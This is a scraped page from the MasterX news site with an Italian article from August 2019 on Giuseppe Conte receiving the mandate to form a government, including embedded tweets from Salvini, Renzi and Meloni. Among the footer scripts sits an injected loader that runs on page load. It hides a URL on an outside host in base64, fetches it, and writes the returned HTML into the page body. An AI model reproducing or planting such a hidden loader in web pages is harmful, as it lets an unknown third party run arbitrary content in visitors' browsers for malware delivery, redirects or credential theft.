<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-41929 type-post status-publish format-standard has-post-thumbnail hentry category-interni category-today-italia tag-conte tag-esecutivo tag-governo tag-in-evidenza tag-riserva" id="post-41929" data-id="41929" data-url="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/">
				<div class="post-header">
					<div class="parallax_bg" 
								data-bottom-top="transform: translate3d(0px, -20%, 0px);"
								data-top-bottom="transform: translate3d(0px, 20%, 0px);"
								style="background-image: url(https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/interni/" class="cat-interni" aria-label="Interni">Interni</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
																		<h1 class="entry-title" itemprop="headline"><h1 class="entry-title">Governo, Conte ha ricevuto l&#8217;incarico: «sarà <br> un esecutivo all&#8217;insegna della novità»</h1></h1>																<aside class="post-author">
									<time class="time" datetime="2019-08-29T10:08:19+02:00" itemprop="datePublished" content="2019-08-29T10:08:19+02:00">Agosto 29, 2019</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Governo%2C+Conte+ha+ricevuto+l%E2%80%99incarico%3A+%C2%ABsar%C3%A0++un+esecutivo+all%E2%80%99insegna+della+novit%C3%A0%C2%BB&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="I" itemprop="articleBody">
								<p>Il presidente della Repubblica <strong>Sergio Mattarella</strong> ha conferito a <strong>Giuseppe Conte</strong> l&#8217;incarico di formare un nuovo <strong>governo.</strong> Conte ha accettato <strong>l&#8217;incarico con riserva.  </strong></p>
<p>«Ho accettato l&#8217;incarico con riserva. Oggi stesso avvierò le <strong>consultazioni</strong> con tutti i gruppi parlamentari e poi avvierò una serie di incontri con le forze politiche che hanno espresso il loro sostegno per questa <strong>nuova maggioranza</strong>». Conte punta a dar vita a un esecutivo che possa traghettare il Paese fuori dalla <strong>crisi.</strong> «Dobbiamo uscire dalla crisi politica innescata dalla crisi di governo. Ci separano poche settimane dall&#8217;inizio della sessione di bilancio, dobbiamo metterci subito all&#8217;opera. Siamo agli albori di una nuova legislatura europea e dobbiamo recuperare il tempo perduto per consentire all&#8217;Italia di svolgere un ruolo da protagonista. Dobbiamo adoperarci per trasformare questo momento di crisi in una fase di rilancio».</p>
<p>Conte ha risposto agli attacchi del leader della Lega, <strong>Matteo Salvini</strong> che ha accusato la nuova alleanza di trovare in lui il collante per formare l&#8217;esecutivo. «Non sarà un governo contro, ma un governo per i cittadini e per rendere la nostra Nazione ancora più competitiva, più giusta, più solidale.  Questo è il momento di una nuova stagione riformatrice, di rilancio e di speranze che offra al Paese risorse e certezze. Mi ripropongo di formare una squadra di lavoro che possa offrire ai nostri figli l&#8217;opportunità di vivere in un Paese migliore».</p>
<p><span>«La prospettiva di avviare una nuova esperienza di governo con una maggioranza diversa &#8211; ha aggiunto &#8211; dalla precedente mi ha sollevato più di qualche dubbio, ma ho superato le perplessità</span> nella consapevolezza di dover operare per il bene di tutti i cittadini, nessun escluso».</p>
<p>Una volta concluse le consultazioni e gli incontri, Conte tornerà dal presidente della Repubblica per sciogliere la riserva e &#8211; in caso di esito positivo &#8211; per sottoporre le proposte di nomine dei ministri.</p>
<h4>Le reazioni</h4>
<p><strong>Matteo Salvini</strong> continua ad attaccare il nuovo esecutivo a colpi di tweet. Accusa il nuovo governo di aver solo l&#8217;obiettivo di mantenere e avere le &#8220;poltrone&#8221; e di non essere interessato al bene dei cittadini.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="it">Un governicchio fondato unicamente sulle poltrone e sull’odio non ha vita lunga.<br />
Per loro prima le poltrone, per noi ora e sempre <a href="https://twitter.com/hashtag/primagliItaliani?src=hash&amp;ref_src=twsrc%5Etfw">#primagliItaliani</a>! 🇮🇹</p>
<p>🔴 LIVE 👉 <a href="https://t.co/YmDmyA4HpX">https://t.co/YmDmyA4HpX</a> <a href="https://t.co/Pyv4kUIpiJ">pic.twitter.com/Pyv4kUIpiJ</a></p>
<p>— Matteo Salvini (@matteosalvinimi) <a href="https://twitter.com/matteosalvinimi/status/1166990457877999616?ref_src=twsrc%5Etfw">August 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p>Felice e contento appare invece <strong>Matteo Renzi</strong> che vede nella formazione del nuovo esecutivo uno smacco per l&#8217;altro Matteo.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="it">Salvini ha tentato un’OPA sull’Italia.<br />
È stato sconfitto.<br />
Istituzioni 1 &#8211; Populismo 0<a href="https://t.co/LLVDcyUQb1">https://t.co/LLVDcyUQb1</a></p>
<p>— Matteo Renzi (@matteorenzi) <a href="https://twitter.com/matteorenzi/status/1166995853598498816?ref_src=twsrc%5Etfw">August 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Giorgia Meloni, leader di Fratelli d&#8217;Italia, ribadisce il suo no e la volontà di scendere in piazza contro &#8220;il governo delle poltrone&#8221;.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="it">Noi siamo pronti a scendere in piazza per dire NO al patto della poltrona. L&#8217;appuntamento è a piazza Montecitorio, il giorno della fiducia.<br />
TUTTI IN PIAZZA! <a href="https://t.co/jVqNyMmC3z">pic.twitter.com/jVqNyMmC3z</a></p>
<p>— Giorgia Meloni 🇮🇹 ن (@GiorgiaMeloni) <a href="https://twitter.com/GiorgiaMeloni/status/1167001760747200512?ref_src=twsrc%5Etfw">August 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/conte/" title="">conte</a>, <a href="https://masterx.iulm.it/tag/esecutivo/" title="">esecutivo</a>, <a href="https://masterx.iulm.it/tag/governo/" title="">governo</a>, <a href="https://masterx.iulm.it/tag/in-evidenza/" title="">in evidenza</a>, <a href="https://masterx.iulm.it/tag/riserva/" title="">riserva</a>	</div>
</footer>
								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Governo%2C+Conte+ha+ricevuto+l%E2%80%99incarico%3A+%C2%ABsar%C3%A0++un+esecutivo+all%E2%80%99insegna+della+novit%C3%A0%C2%BB&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-08-29T10:08:19+02:00" itemprop="datePublished" content="2019-08-29T10:08:19+02:00">Agosto 29, 2019</time>
		<meta itemprop="dateModified" content="2019-08-29T18:00:06+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg">
			<meta itemprop="width" content="656" />
			<meta itemprop="height" content="492" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/interni/governo-conte-incarico-esecutivo/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fgoverno-conte-incarico-esecutivo%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->				</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/interni\/governo-conte-incarico-esecutivo\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
